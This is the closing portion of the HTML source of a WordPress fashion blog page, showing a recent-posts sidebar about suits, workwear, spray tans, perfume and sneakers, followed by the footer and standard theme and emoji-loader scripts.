                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thinkfastfashion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
